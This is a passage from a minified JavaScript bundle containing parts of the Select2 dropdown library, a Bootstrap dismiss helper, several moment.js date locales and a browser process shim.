t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"},removeItem:function(){return"Remove item"},search:function(){return"Search"}}})),t.define("select2/defaults",["jquery","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/selectionCss","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./dropdown/dropdownCss","./dropdown/tagsSearchHighlight","./i18n/en"],(function(e,t,n,r,i,a,o,s,l,u,d,c,f,h,_,p,m,y,g,v,w,b,M,L,k,D,T,E,Y,S,x){function O(){this.reset()}return O.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter&&(null!=d.ajax?d.dataAdapter=_:null!=d.data?d.dataAdapter=h:d.dataAdapter=f,d.minimumInputLength>0&&(d.dataAdapter=u.Decorate(d.dataAdapter,y)),d.maximumInputLength>0&&(d.dataAdapter=u.Decorate(d.dataAdapter,g)),d.maximumSelectionLength>0&&(d.dataAdapter=u.Decorate(d.dataAdapter,v)),d.tags&&(d.dataAdapter=u.Decorate(d.dataAdapter,p)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=u.Decorate(d.dataAdapter,m))),null==d.resultsAdapter&&(d.resultsAdapter=t,null!=d.ajax&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,L)),null!=d.placeholder&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,M)),d.selectOnClose&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,T)),d.tags&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var c=u.Decorate(w,b);d.dropdownAdapter=c}0!==d.minimumResultsForSearch&&(d.dropdownAdapter=u.Decorate(d.dropdownAdapter,D)),d.closeOnSelect&&(d.dropdownAdapter=u.Decorate(d.dropdownAdapter,E)),null!=d.dropdownCssClass&&(d.dropdownAdapter=u.Decorate(d.dropdownAdapter,Y)),d.dropdownAdapter=u.Decorate(d.dropdownAdapter,k)}null==d.selectionAdapter&&(d.multiple?d.selectionAdapter=r:d.selectionAdapter=n,null!=d.placeholder&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,i)),d.allowClear&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,a)),d.multiple&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,o)),null!=d.selectionCssClass&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,s)),d.selectionAdapter=u.Decorate(d.selectionAdapter,l)),d.language=this._resolveLanguage(d.language),d.language.push("en");for(var x=[],O=0;O<d.language.length;O++){var A=d.language[O];-1===x.indexOf(A)&&x.push(A)}return d.language=x,d.translations=this._processTranslations(d.language,d.debug),d},O.prototype.reset=function(){function t(e){function t(e){return c[e]||e}return e.replace(/[^\u0000-\u007E]/g,t)}function n(r,i){if(null==r.term||""===r.term.trim())return i;if(i.children&&i.children.length>0){for(var a=e.extend(!0,{},i),o=i.children.length-1;o>=0;o--)null==n(r,i.children[o])&&a.children.splice(o,1);return a.children.length>0?a:n(r,a)}var s=t(i.text).toUpperCase(),l=t(r.term).toUpperCase();return s.indexOf(l)>-1?i:null}this.defaults={amdLanguageBase:"./i18n/",autocomplete:"off",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:u.escapeMarkup,language:{},matcher:n,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},O.prototype.applyFromElement=function(e,t){var n=e.language,r=this.defaults.language,i=t.prop("lang"),a=t.closest("[lang]").prop("lang"),o=Array.prototype.concat.call(this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(r),this._resolveLanguage(a));return e.language=o,e},O.prototype._resolveLanguage=function(t){if(!t)return[];if(e.isEmptyObject(t))return[];if(e.isPlainObject(t))return[t];var n;n=Array.isArray(t)?t:[t];for(var r=[],i=0;i<n.length;i++)if(r.push(n[i]),"string"==typeof n[i]&&n[i].indexOf("-")>0){var a=n[i].split("-")[0];r.push(a)}return r},O.prototype._processTranslations=function(t,n){for(var r=new d,i=0;i<t.length;i++){var a=new d,o=t[i];if("string"==typeof o)try{a=d.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,a=d.loadPath(o)}catch(e){n&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else a=e.isPlainObject(o)?new d(o):o;r.extend(a)}return r},O.prototype.set=function(t,n){var r={};r[e.camelCase(t)]=n;var i=u._convertData(r);e.extend(!0,this.defaults,i)},new O})),t.define("select2/options",["jquery","./defaults","./utils"],(function(e,t,n){function r(e,n){this.options=e,null!=n&&this.fromElement(n),null!=n&&(this.options=t.applyFromElement(this.options,n)),this.options=t.apply(this.options)}return r.prototype.fromElement=function(t){var r=["select2"];null==this.options.multiple&&(this.options.multiple=t.prop("multiple")),null==this.options.disabled&&(this.options.disabled=t.prop("disabled")),null==this.options.autocomplete&&t.prop("autocomplete")&&(this.options.autocomplete=t.prop("autocomplete")),null==this.options.dir&&(t.prop("dir")?this.options.dir=t.prop("dir"):t.closest("[dir]").prop("dir")?this.options.dir=t.closest("[dir]").prop("dir"):this.options.dir="ltr"),t.prop("disabled",this.options.disabled),t.prop("multiple",this.options.multiple),n.GetData(t[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),n.StoreData(t[0],"data",n.GetData(t[0],"select2Tags")),n.StoreData(t[0],"tags",!0)),n.GetData(t[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),t.attr("ajax--url",n.GetData(t[0],"ajaxUrl")),n.StoreData(t[0],"ajax-Url",n.GetData(t[0],"ajaxUrl")));var i={};function a(e,t){return t.toUpperCase()}for(var o=0;o<t[0].attributes.length;o++){var s=t[0].attributes[o].name,l="data-";if(s.substr(0,l.length)==l){var u=s.substring(l.length),d=n.GetData(t[0],u);i[u.replace(/-([a-z])/g,a)]=d}}e.fn.jquery&&"1."==e.fn.jquery.substr(0,2)&&t[0].dataset&&(i=e.extend(!0,{},t[0].dataset,i));var c=e.extend(!0,{},n.GetData(t[0]),i);for(var f in c=n._convertData(c))r.indexOf(f)>-1||(e.isPlainObject(this.options[f])?e.extend(this.options[f],c[f]):this.options[f]=c[f]);return this},r.prototype.get=function(e){return this.options[e]},r.prototype.set=function(e,t){this.options[e]=t},r})),t.define("select2/core",["jquery","./options","./utils","./keys"],(function(e,t,n,r){var i=function(e,r){null!=n.GetData(e[0],"select2")&&n.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),r=r||{},this.options=new t(r,e),i.__super__.constructor.call(this);var a=e.attr("tabindex")||0;n.StoreData(e[0],"old-tabindex",a),e.attr("tabindex","-1");var o=this.options.get("dataAdapter");this.dataAdapter=new o(e,this.options);var s=this.render();this._placeContainer(s);var l=this.options.get("selectionAdapter");this.selection=new l(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var u=this.options.get("dropdownAdapter");this.dropdown=new u(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var d=this.options.get("resultsAdapter");this.results=new d(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var c=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current((function(e){c.trigger("selection:update",{data:e})})),e[0].classList.add("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),n.StoreData(e[0],"select2",this),e.data("select2",this)};return n.Extend(i,n.Observable),i.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},i.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},i.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var r=this._resolveWidth(e,"style");return null!=r?r:this._resolveWidth(e,"element")}if("element"==t){var i=e.outerWidth(!1);return i<=0?"auto":i+"px"}if("style"==t){var a=e.attr("style");if("string"!=typeof a)return null;for(var o=a.split(";"),s=0,l=o.length;s<l;s+=1){var u=o[s].replace(/\s/g,"").match(n);if(null!==u&&u.length>=1)return u[1]}return null}return"computedstyle"==t?window.getComputedStyle(e[0]).width:t},i.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},i.prototype._registerDomEvents=function(){var e=this;this.$element.on("change.select2",(function(){e.dataAdapter.current((function(t){e.trigger("selection:update",{data:t})}))})),this.$element.on("focus.select2",(function(t){e.trigger("focus",t)})),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this._observer=new window.MutationObserver((function(t){e._syncA(),e._syncS(t)})),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})},i.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",(function(t,n){e.trigger(t,n)}))},i.prototype._registerSelectionEvents=function(){var e=this,t=["toggle","focus"];this.selection.on("toggle",(function(){e.toggleDropdown()})),this.selection.on("focus",(function(t){e.focus(t)})),this.selection.on("*",(function(n,r){-1===t.indexOf(n)&&e.trigger(n,r)}))},i.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",(function(t,n){e.trigger(t,n)}))},i.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",(function(t,n){e.trigger(t,n)}))},i.prototype._registerEvents=function(){var e=this;this.on("open",(function(){e.$container[0].classList.add("select2-container--open")})),this.on("close",(function(){e.$container[0].classList.remove("select2-container--open")})),this.on("enable",(function(){e.$container[0].classList.remove("select2-container--disabled")})),this.on("disable",(function(){e.$container[0].classList.add("select2-container--disabled")})),this.on("blur",(function(){e.$container[0].classList.remove("select2-container--focus")})),this.on("query",(function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,(function(n){e.trigger("results:all",{data:n,query:t})}))})),this.on("query:append",(function(t){this.dataAdapter.query(t,(function(n){e.trigger("results:append",{data:n,query:t})}))})),this.on("keypress",(function(t){var n=t.which;e.isOpen()?n===r.ESC||n===r.UP&&t.altKey?(e.close(t),t.preventDefault()):n===r.ENTER||n===r.TAB?(e.trigger("results:select",{}),t.preventDefault()):n===r.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===r.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===r.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===r.ENTER||n===r.SPACE||n===r.DOWN&&t.altKey)&&(e.open(),t.preventDefault())}))},i.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},i.prototype._isChangeMutation=function(e){var t=this;if(e.addedNodes&&e.addedNodes.length>0){for(var n=0;n<e.addedNodes.length;n++)if(e.addedNodes[n].selected)return!0}else{if(e.removedNodes&&e.removedNodes.length>0)return!0;if(Array.isArray(e))return e.some((function(e){return t._isChangeMutation(e)}))}return!1},i.prototype._syncSubtree=function(e){var t=this._isChangeMutation(e),n=this;t&&this.dataAdapter.current((function(e){n.trigger("selection:update",{data:e})}))},i.prototype.trigger=function(e,t){var n=i.__super__.trigger,r={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in r){var a=r[e],o={prevented:!1,name:e,args:t};if(n.call(this,a,o),o.prevented)return void(t.prevented=!0)}n.call(this,e,t)},i.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},i.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},i.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},i.prototype.isEnabled=function(){return!this.isDisabled()},i.prototype.isDisabled=function(){return this.options.get("disabled")},i.prototype.isOpen=function(){return this.$container[0].classList.contains("select2-container--open")},i.prototype.hasFocus=function(){return this.$container[0].classList.contains("select2-container--focus")},i.prototype.focus=function(e){this.hasFocus()||(this.$container[0].classList.add("select2-container--focus"),this.trigger("focus",{}))},i.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},i.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current((function(t){e=t})),e},i.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];Array.isArray(t)&&(t=t.map((function(e){return e.toString()}))),this.$element.val(t).trigger("input").trigger("change")},i.prototype.destroy=function(){n.RemoveData(this.$container[0]),this.$container.remove(),this._observer.disconnect(),this._observer=null,this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",n.GetData(this.$element[0],"old-tabindex")),this.$element[0].classList.remove("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),n.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},i.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container[0].classList.add("select2-container--"+this.options.get("theme")),n.StoreData(t[0],"element",this.$element),t},i})),t.define("jquery-mousewheel",["jquery"],(function(e){return e})),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],(function(e,t,n,r,i){if(null==e.fn.select2){var a=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each((function(){var r=e.extend(!0,{},t);new n(e(this),r)})),this;if("string"==typeof t){var r,o=Array.prototype.slice.call(arguments,1);return this.each((function(){var e=i.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),r=e[t].apply(e,o)})),a.indexOf(t)>-1?this:r}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=r),n})),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n})?r.apply(t,i):r)||(e.exports=a)},5478:(e,t,n)=>{"use strict";n.d(t,{s:()=>a});var r=n(3646),i=n(3537);const a=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,a=e.NAME;r.A.on(document,n,`[data-bs-dismiss="${a}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),(0,i.d6)(this))return;const r=(0,i.g$)(this)||this.closest(`.${a}`);e.getOrCreateInstance(r)[t]()}))}},5498:function(e,t,n){!function(e){"use strict";var t=/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,r=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,i=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:r,monthsShortRegex:r,monthsStrictRegex:t,monthsShortStrictRegex:n,monthsParse:i,longMonthsParse:i,shortMonthsParse:i,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(5093))},5533:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10,r=e%100-n,i=e>=100?100:null;return e+(t[n]||t[r]||t[i])},week:{dow:1,doy:7}})}(n(5093))},5543:function(e,t,n){!function(e){"use strict";e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(5093))},5581:(e,t,n)=>{"use strict";n.d(t,{Ng:()=>o,sb:()=>a,vq:()=>i});var r=n(8979);function i(e){return e instanceof(0,r.A)(e).Element||e instanceof Element}function a(e){return e instanceof(0,r.A)(e).HTMLElement||e instanceof HTMLElement}function o(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,r.A)(e).ShadowRoot||e instanceof ShadowRoot)}},5606:e=>{var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,l=[],u=!1,d=-1;function c(){u&&s&&(u=!1,s.length?l=s.concat(l):d=-1,l.length&&f())}function f(){if(!u){var e=o(c);u=!0;for(var t=l.length;t;){for(s=l,l=[];++d<t;)s&&s[d].run();d=-1,t=l.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function _(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||u||o(f)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=_,r.addListener=_,r.once=_,r.off=_,r.removeListener=_,r.removeAllListeners=_,r.emit=_,r.prependListener=_,r.prependOnceListener=_,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},5719:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,i){var a,o=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":i||n?o[0]:o[1]:(a=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"godinu"===a?e+" godina":e+" "+a)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},5766:function(e,t,n){!function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function r(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function i(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function o(e,t,n,o){var s=e+" ";return 1===e?s+r(e,t,n[0],o):t?s+(i(e)?a(n)[1]:a(n)[0]):o?s+a(n)[1]:s+(i(e)?a(n)[1]:a(n)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:o,m:r,mm:o,h:r,hh:o,d:r,dd:o,M:r,MM:o,y:r,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(5093))},5784:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function i(e,t,n,i){var a=e+" ";switch(n){case"s":return t||i?"pár sekúnd":"pár sekundami";case"ss":return 